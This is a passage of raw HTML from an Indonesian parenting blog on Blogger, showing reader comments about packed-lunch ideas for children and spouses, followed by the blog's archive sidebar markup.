class="comment-reply" target="_self" data-comment-id="8684854153101678900">Balas</a><span class="item-control blog-admin blog-admin pid-427693148"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/8684854153101678900">Hapus</a></span></span></div><div class="comment-replies"><div id="c8684854153101678900-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8684854153101678900-ra" class="thread-chrome thread-expanded"><div></div><div id="c8684854153101678900-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8684854153101678900">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8684854153101678900-ce"></div></li><li class="comment" id="c1137551291756552446"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-WHaegVWEsHo/Y9Ms37UI4ZI/AAAAAAAASpk/r_ea200OvT0zOgpKbO0EYi2FTof5_x1fgCK4BGAYYCw/s35/IMG_20221224_040312.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02919468257778241410" rel="nofollow">Lia Yuliani</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/ide-bekal-makan.html?showComment=1686741851347#c1137551291756552446">14 Juni 2023 pukul 18.24</a></span></div><p class="comment-content">Kalau buat anak pasti semangat ya Mba buatin bekal buat sekolah. Biar anak pun makin semangat di sekolah. Saya sendiri paling bikin menu sederhana aja. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1137551291756552446">Balas</a><span class="item-control blog-admin blog-admin pid-730795941"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/1137551291756552446">Hapus</a></span></span></div><div class="comment-replies"><div id="c1137551291756552446-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1137551291756552446-ra" class="thread-chrome thread-expanded"><div></div><div id="c1137551291756552446-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1137551291756552446">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1137551291756552446-ce"></div></li><li class="comment" id="c3250785965257954953"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW2GFYNGiRaXrPsTyL3YAGLhym4ZBJDCMoabChlTBx2VNpQBYodlNWHkoxSV0aUkq7GYHecrhwz8N1uzabmQ8Ip0ZzSmnYdNiIRYI1mfRZ-tryCtjV-ORTw_IMXqF7dVU/s45-c/20180915_142417.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13889891411113582974" rel="nofollow">Jiah Al Jafara</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/ide-bekal-makan.html?showComment=1686749592706#c3250785965257954953">14 Juni 2023 pukul 20.33</a></span></div><p class="comment-content">Ide bekal makanannya simpel-simpel. Bisalah buat praktik di rumah. Aku yang udah lama gak bawa atau bikin perbekalan, kangen juga bikin kaya gini. Ribet tapi seru</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3250785965257954953">Balas</a><span class="item-control blog-admin blog-admin pid-507180748"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/3250785965257954953">Hapus</a></span></span></div><div class="comment-replies"><div id="c3250785965257954953-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3250785965257954953-ra" class="thread-chrome thread-expanded"><div></div><div id="c3250785965257954953-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3250785965257954953">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3250785965257954953-ce"></div></li><li class="comment" id="c6132255523216268674"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcpDHTmJh-V7ciUee6-pm19a2yzzWEqc3AM0omMY6zCftHnZ0G36HhvJs7LdRZqMerBSEevyOmG-XtoGILZdGmVWDesbX2b4EM1jgvymE1jCJIDJdbr0jpqOo8Ib-iaw/s45-c/Foto+Naqiyyah+Syam.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03356392147050791795" rel="nofollow">Naqiyyah Syam</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/ide-bekal-makan.html?showComment=1686750966362#c6132255523216268674">14 Juni 2023 pukul 20.56</a></span></div><p class="comment-content">semangat Mak, keren ini aku bikin bekal jam 10.30- an Mak, anakku mau yang hangat jadi aku antar ke sekolah sebelum bel istirahat.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6132255523216268674">Balas</a><span class="item-control blog-admin blog-admin pid-781211233"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/6132255523216268674">Hapus</a></span></span></div><div class="comment-replies"><div id="c6132255523216268674-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6132255523216268674-ra" class="thread-chrome thread-expanded"><div></div><div id="c6132255523216268674-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6132255523216268674">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6132255523216268674-ce"></div></li><li class="comment" id="c6713325994870031692"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://lendyagassi.com/" rel="nofollow">lendyagassi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/ide-bekal-makan.html?showComment=1686752241470#c6713325994870031692">14 Juni 2023 pukul 21.17</a></span></div><p class="comment-content">Penting banget ini buat di save.<br>Karena sehari-hari, aku berputar-putar dengan menu yang sama. Apalagi pas anak-anak lagi males makan, pasti mintanya yang instan kaya nugget, mie atau sosis. Huhuhu~</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6713325994870031692">Balas</a><span class="item-control blog-admin blog-admin pid-1774474335"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/6713325994870031692">Hapus</a></span></span></div><div class="comment-replies"><div id="c6713325994870031692-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6713325994870031692-ra" class="thread-chrome thread-expanded"><div></div><div id="c6713325994870031692-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6713325994870031692">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6713325994870031692-ce"></div></li><li class="comment" id="c2726040834417973176"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-3Z_z7l5C5TM/ZmFuFZZeVmI/AAAAAAABC9c/CqgbN1scnvgxeLktTSXIUcFRd3JSQw_2wCK4BGAYYCw/s35/Screen%252BShot%252B2020-09-11%252Bat%252B2.23.53%252Bpm.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08928225492319248804" rel="nofollow">Adriana Dian</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/ide-bekal-makan.html?showComment=1686752407412#c2726040834417973176">14 Juni 2023 pukul 21.20</a></span></div><p class="comment-content">paling enak emang makan bekel yang dibawa dari rumah yaaa. yang dimasak dengan cinta dan sepenuh hati, Udah gitu pastinya pas makan juga nggak perlu repot beli makan siang dan bisa lebih hemat juga ya maaak</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2726040834417973176">Balas</a><span class="item-control blog-admin blog-admin pid-1371149805"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/2726040834417973176">Hapus</a></span></span></div><div class="comment-replies"><div id="c2726040834417973176-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2726040834417973176-ra" class="thread-chrome thread-expanded"><div></div><div id="c2726040834417973176-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2726040834417973176">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2726040834417973176-ce"></div></li><li class="comment" id="c5125404577588024984"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13412302632256488727" rel="nofollow">Andiyani Achmad</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/ide-bekal-makan.html?showComment=1686754737650#c5125404577588024984">14 Juni 2023 pukul 21.58</a></span></div><p class="comment-content">masalah bekal buat anak dan suamik, jujur ya mba aku sering mentok dan ujung2nya telur dan mie lagi deh hehhe kurang kreatif </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5125404577588024984">Balas</a><span class="item-control blog-admin blog-admin pid-760277588"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/5125404577588024984">Hapus</a></span></span></div><div class="comment-replies"><div id="c5125404577588024984-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5125404577588024984-ra" class="thread-chrome thread-expanded"><div></div><div id="c5125404577588024984-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5125404577588024984">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5125404577588024984-ce"></div></li><li class="comment" id="c3180514763008278415"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://keluargahamsa.com/" rel="nofollow">April Hamsa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/ide-bekal-makan.html?showComment=1686755788562#c3180514763008278415">14 Juni 2023 pukul 22.16</a></span></div><p class="comment-content">Salah banget aku baca ini malam2 jd pengen makan lagi kaaan hahaha. Paling suka deh bawa bekel2 gtu walaupun kudu putar otak besok menunya apa ya.<br>Tapi biasanya anak2 tu kalau makan bareng2 sama teman2nya tu lbh semangat jd dibekelin apa aja tetep habis gak sih :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3180514763008278415">Balas</a><span class="item-control blog-admin blog-admin pid-1774474335"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/3180514763008278415">Hapus</a></span></span></div><div class="comment-replies"><div id="c3180514763008278415-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3180514763008278415-ra" class="thread-chrome thread-expanded"><div></div><div id="c3180514763008278415-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3180514763008278415">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3180514763008278415-ce"></div></li><li class="comment" id="c2289371828593318426"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.gustiyenifamtrip.com" rel="nofollow">Gusti yeni</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/ide-bekal-makan.html?showComment=1686756807384#c2289371828593318426">14 Juni 2023 pukul 22.33</a></span></div><p class="comment-content">Terima kasih ide nya....saya salah satu emak yang puyeng kalau menyiapkan bekal makanan anak ke sekolah. Nah sementara mulai besok libur dengan perbekalan 😃.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2289371828593318426">Balas</a><span class="item-control blog-admin blog-admin pid-1774474335"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/2289371828593318426">Hapus</a></span></span></div><div class="comment-replies"><div id="c2289371828593318426-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2289371828593318426-ra" class="thread-chrome thread-expanded"><div></div><div id="c2289371828593318426-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2289371828593318426">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2289371828593318426-ce"></div></li><li class="comment" id="c1671302931005442796"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02574007015379427531" rel="nofollow">Dzulkhulaifah</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/ide-bekal-makan.html?showComment=1686758311716#c1671302931005442796">14 Juni 2023 pukul 22.58</a></span></div><p class="comment-content">Masya Allah, Mbak, canggih banget euy bisa nyiapin bekal sebanyak itu tiap pagi. Saluuut. Aku cuma nyiapin bekal untuk suami dan 1 anak saja rasanya mau keder mulu. Haha. Kadang nih, kadaaang, suamiku malah nggak aku bekalin dan dia rela beli makan di luar. By the way, terima kasih referensi bekalnya. Bisa aku contek. Hehe.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1671302931005442796">Balas</a><span class="item-control blog-admin blog-admin pid-1653615050"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/1671302931005442796">Hapus</a></span></span></div><div class="comment-replies"><div id="c1671302931005442796-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1671302931005442796-ra" class="thread-chrome thread-expanded"><div></div><div id="c1671302931005442796-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1671302931005442796">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1671302931005442796-ce"></div></li><li class="comment" id="c5169633027490819869"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwAyj_QPnwMS2ufn71YV7DCzeVtjpezwTmnKfzPUUPOFRpTK0yC8i3wq-gCyqyiPvtPzLptRKgH-bLvDex_sEZT3Id2MdafnzIVN8FpaqOfo0_v6j7gTRoOkOS3Hf51g/s45-c/foto.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02220937287653229904" rel="nofollow">Dee_Arif</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/ide-bekal-makan.html?showComment=1686758544400#c5169633027490819869">14 Juni 2023 pukul 23.02</a></span></div><p class="comment-content">Wah resep resep yang menarik<br>Bisa di ATM buat bikin ide bekal makan di rumah</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5169633027490819869">Balas</a><span class="item-control blog-admin blog-admin pid-1184920163"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/5169633027490819869">Hapus</a></span></span></div><div class="comment-replies"><div id="c5169633027490819869-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5169633027490819869-ra" class="thread-chrome thread-expanded"><div></div><div id="c5169633027490819869-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5169633027490819869">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5169633027490819869-ce"></div></li><li class="comment" id="c9014433586456115798"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX7Yg17za1gzJKzT4KdVcvHpJ5tS59FyHJi4pTyg9qo7PYLul7l_NWdFKFQphY8S8BC0rWv7NFnslUb5mwamf5Vz0HTos-f1DGYM33Asorc1Y11lEiVAGa-p2ATwZxRw/s45-c/mhaniest-vector.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02685927678637749694" rel="nofollow">Rahmah &#39;Suka Nulis&#39; Chemist</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/ide-bekal-makan.html?showComment=1686759604915#c9014433586456115798">14 Juni 2023 pukul 23.20</a></span></div><p class="comment-content">Apa pun bekalnya selama itu sesuai dengan apa yang ada di rumah dan porsinya cukup, perlu disyukuri agar ditambah lebih lagi sama Allah</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9014433586456115798">Balas</a><span class="item-control blog-admin blog-admin pid-1045914664"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/9014433586456115798">Hapus</a></span></span></div><div class="comment-replies"><div id="c9014433586456115798-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c9014433586456115798-ra" class="thread-chrome thread-expanded"><div></div><div id="c9014433586456115798-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9014433586456115798">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c9014433586456115798-ce"></div></li><li class="comment" id="c4560544827613027694"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEievQf57mpFa6Bgb8zEZuo539olN1pCcf2IcufFCSVkXOQmWI1wCGSy9uFMWQMCGL0cWzPqK2xzC5gylkyyf5kbtYZtA6w-9qVkkSVM6oktmSGDAEneb6Nb8yVz21RNtCo/s45-c/IMG_20190208_131216.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02009119543365184927" rel="nofollow">Yurmawita</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/ide-bekal-makan.html?showComment=1686761136785#c4560544827613027694">14 Juni 2023 pukul 23.45</a></span></div><p class="comment-content">Mamak pintar memang butuh ide kreatif untuk memenuhi kebutuhan perbekalan ini kadang mestinputar otak juga ya agar mereka tidak bosan dengan menu yang kita buat setiap hari. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4560544827613027694">Balas</a><span class="item-control blog-admin blog-admin pid-14445409"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/4560544827613027694">Hapus</a></span></span></div><div class="comment-replies"><div id="c4560544827613027694-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4560544827613027694-ra" class="thread-chrome thread-expanded"><div></div><div id="c4560544827613027694-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4560544827613027694">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4560544827613027694-ce"></div></li><li class="comment" id="c4029683958932744565"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.mardanurdin.com" rel="nofollow">Dawiah</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/ide-bekal-makan.html?showComment=1686790231670#c4029683958932744565">15 Juni 2023 pukul 07.50</a></span></div><p class="comment-content">Dari semua jenis bekal saya paling sering bikin adalah nasi goreng, tapi lauknya hanya telur dadar doang. Selain itu, ada juga mi goreng pakai sayur seadanya. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4029683958932744565">Balas</a><span class="item-control blog-admin blog-admin pid-1774474335"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/4029683958932744565">Hapus</a></span></span></div><div class="comment-replies"><div id="c4029683958932744565-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4029683958932744565-ra" class="thread-chrome thread-expanded"><div></div><div id="c4029683958932744565-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4029683958932744565">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4029683958932744565-ce"></div></li><li class="comment" id="c2984289004797792929"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17465107654986922089" rel="nofollow">Dian farida ismyama</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/ide-bekal-makan.html?showComment=1686812144973#c2984289004797792929">15 Juni 2023 pukul 13.55</a></span></div><p class="comment-content">OMG saya ngiler semua bekalnya. Jadi ingin share bekal2 anak saya juga. Meskipun yg masak si mbak, hehe. Tapi saya yg kasih ide menunya. Memang penting bekal untuk keluarga ini</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2984289004797792929">Balas</a><span class="item-control blog-admin blog-admin pid-1635222226"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/2984289004797792929">Hapus</a></span></span></div><div class="comment-replies"><div id="c2984289004797792929-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2984289004797792929-ra" class="thread-chrome thread-expanded"><div></div><div id="c2984289004797792929-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2984289004797792929">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2984289004797792929-ce"></div></li><li class="comment" id="c2699844769835355557"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05972103402596010829" rel="nofollow">Herva Yulyanti</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/ide-bekal-makan.html?showComment=1687104750990#c2699844769835355557">18 Juni 2023 pukul 23.12</a></span></div><p class="comment-content">waktu suami masih kerja kantoran, akupun siapkan 4 bekal makan untuk dua anakku, suami dan aku sendiri kini suami kerja di rumah warung bekal turun orderannya wkwkwk menarik idenya mba bisa kucontek yang kadang udah jam 4 pagi masih suka bingung mau masak apa </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2699844769835355557">Balas</a><span class="item-control blog-admin blog-admin pid-620136582"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/2699844769835355557">Hapus</a></span></span></div><div class="comment-replies"><div id="c2699844769835355557-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2699844769835355557-ra" class="thread-chrome thread-expanded"><div></div><div id="c2699844769835355557-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2699844769835355557">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2699844769835355557-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Tambahkan komentar</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="7098188687959789777"><a target="_self">Muat yang lain...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Terima kasih sudah mampir dan komen di blog saya. Mohon tidak komentar SARA, Link Hidup. Semoga makin kece, sehat dan banyak rejeki ya. Aamiin</p>
<a href='https://www.blogger.com/comment/frame/1257902584254093945?po=7098188687959789777&hl=id&saa=85391&origin=https://www.mildaini.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<!-- post wrapper end -->
</div>
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<div id='sidebar-wrapper'>
<div class='sidebar-container'>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Arsip Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2025/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2025/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2025/04/'>
April
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2024/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2024/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2024/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2024/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2023/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2023/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2023/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2023/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
